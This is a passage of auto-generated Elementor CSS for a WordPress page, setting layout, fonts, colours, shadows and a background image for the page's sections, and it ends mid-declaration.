.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-53322ba > .elementor-widget-container{margin:0px 0px -102px 0px;}.elementor-66038 .elementor-element.elementor-element-53322ba{z-index:2;}.elementor-66038 .elementor-element.elementor-element-53322ba img{width:96%;}.elementor-66038 .elementor-element.elementor-element-6ee685a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-29bf854 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-29bf854{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-b7e222f > .elementor-background-overlay{background-color:#FFFFFFFC;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-b7e222f > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-b7e222f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-459356e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-a14678a > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-a14678a{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-181a43f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-181a43f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b526f81:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-b526f81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E48000 0%, #E48000 100%);}.elementor-66038 .elementor-element.elementor-element-b526f81 > .elementor-container{max-width:781px;}.elementor-66038 .elementor-element.elementor-element-b526f81{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b526f81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-c257e6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-8d250fe > .elementor-widget-container{margin:3% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-8d250fe{text-align:center;}.elementor-66038 .elementor-element.elementor-element-8d250fe .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-be31235 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-be31235{text-align:center;}.elementor-66038 .elementor-element.elementor-element-be31235 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:4.5em;font-weight:300;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-77ac2cc{overflow:hidden;margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-84269f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-84269f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-84269f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-84269f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-9fff00d > .elementor-widget-container{margin:0px -37px 0px -31px;}.elementor-66038 .elementor-element.elementor-element-9fff00d img{width:88%;}.elementor-66038 .elementor-element.elementor-element-c6f0186 > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-c6f0186{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-e63c814.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-e63c814.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-66038 .elementor-element.elementor-element-e63c814 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 > .elementor-widget-container{margin:0px -16px -20px -25px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 img{width:100%;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED8C11;background-image:url("https://fantasticane.com/wp-content/uploads/2022/01/bg2-freepik.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #E48000F5 0%, #ED8C11 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-shape-bottom svg{width:calc(112% + 1.3px);height:78px;transform:translateX(-50%) rotateY(180deg);}.elementor-66038 .elementor-element.elementor-element-3814548b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2a11f1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-66038 .elementor-element.elementor-element-184bed2 > .elementor-widget-container{margin:0% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-184bed2{text-align:center;}.elementor-66038 .elementor-element.elementor-element-184bed2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-3d254cc4{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-43be04e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-43be04e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-5f354ad5{text-align:center;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-e6a3786{text-align:center;}.elementor-66038 .elementor-element.elementor-element-e6a3786 img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-a5eb200 > .elementor-widget-container{margin:20px 30px 0px 30px;}.elementor-66038 .elementor-element.elementor-element-a5eb200{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-4abde2bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-4abde2bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-5d367c36 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-5d367c36{text-align:center;}.elementor-66038 .elementor-element.elementor-element-5d367c36 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-53cd47d2{text-align:center;}.elementor-66038 .elementor-element.elementor-element-53cd47d2 img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-76dd10a9 > .elementor-widget-container{margin:20px 20px 0px 20px;}.elementor-66038 .elementor-element.elementor-element-76dd10a9{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-17056d75{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3adce177:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-3adce177 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-177876be > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-177876be{text-align:center;}.elementor-66038 .elementor-element.elementor-element-177876be .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-7646ce24{text-align:center;}.elementor-66038 .elementor-element.elementor-element-7646ce24 img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-7c2d079d > .elementor-widget-container{margin:20px 100px 0px 100px;}.elementor-66038 .elementor-element.elementor-element-7c2d079d{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-3e823138:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-3e823138 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-7d745e1c > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-7d745e1c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-7d745e1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-31299dfb{text-align:center;}.elementor-66038 .elementor-element.elementor-element-31299dfb img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3 > .elementor-widget-container{margin:20px 30px 0px 30px;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-14aa47e4 > .elementor-container{max-width:1236px;}.elementor-66038 .elementor-element.elementor-element-14aa47e4{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5192c2e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-background-slideshow{border-radius:6px 0px 0px 6px;}.elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-5192c2e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-5192c2e9{z-index:7;}.elementor-66038 .elementor-element.elementor-element-12d4173d > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-12d4173d{text-align:center;}.elementor-66038 .elementor-element.elementor-element-12d4173d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-49268a1b > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-66038 .elementor-element.elementor-element-49268a1b{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-39ff2493:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-39ff2493.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-39ff2493.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-background-slideshow{border-radius:0px 6px 6px 0px;}.elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-39ff2493 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-39ff2493{z-index:3;}.elementor-66038 .elementor-element.elementor-element-e446ea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-e446ea{text-align:center;}.elementor-66038 .elementor-element.elementor-element-e446ea .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-3c6831d0{text-align:center;}.elementor-66038 .elementor-element.elementor-element-3c6831d0 img{width:55%;}.elementor-66038 .elementor-element.elementor-element-79a5e494{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7494d4cd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-7494d4cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-72299b79 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-72299b79{text-align:center;}.elementor-66038 .elementor-element.elementor-element-72299b79 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-56744f99{text-align:center;}.elementor-66038 .elementor-element.elementor-element-56744f99 img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-25926176 > .elementor-widget-container{margin:20px 60px 0px 60px;}.elementor-66038 .elementor-element.elementor-element-25926176{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-5dbef55e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-5dbef55e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a{text-align:center;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-2735185{text-align:center;}.elementor-66038 .elementor-element.elementor-element-2735185 img{width:40%;max-width:29%;}.elementor-66038 .elementor-element.elementor-element-120ae4bb > .elementor-widget-container{margin:20px 40px 0px 40px;}.elementor-66038 .elementor-element.elementor-element-120ae4bb{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.1em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-edd9275 > .elementor-container{max-width:1236px;}.elementor-66038 .elementor-element.elementor-element-edd9275{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-0552f93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-background-slideshow{border-radius:6px 0px 0px 6px;}.elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-0552f93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-0552f93{z-index:7;}.elementor-66038 .elementor-element.elementor-element-26e6ef9 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-26e6ef9{text-align:center;}.elementor-66038 .elementor-element.elementor-element-26e6ef9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-2675ba0 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-66038 .elementor-element.elementor-element-2675ba0{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-c5efaf8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-c5efaf8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-c5efaf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-background-slideshow{border-radius:0px 6px 6px 0px;}.elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-c5efaf8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-c5efaf8{z-index:3;}.elementor-66038 .elementor-element.elementor-element-1310c9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1310c9e{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1310c9e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1px;font-weight:800;text-transform:uppercase;line-height:1.1em;color:#454647;}.elementor-66038 .elementor-element.elementor-element-35a307c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-35a307c img{width:55%;}.elementor-66038 .elementor-element.elementor-element-2f918b52 > .elementor-container{max-width:1200px;}.elementor-66038 .elementor-element.elementor-element-2f918b52{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-2f918b52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-1d1bd16 > .elementor-container{max-width:1137px;}.elementor-66038 .elementor-element.elementor-element-1d1bd16{padding:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5274604c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-4c866d22 > .elementor-widget-container{margin:3% 0% 2% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4c866d22{text-align:center;}.elementor-66038 .elementor-element.elementor-element-4c866d22 .elementor-heading-title{font-family:"Montserrat", 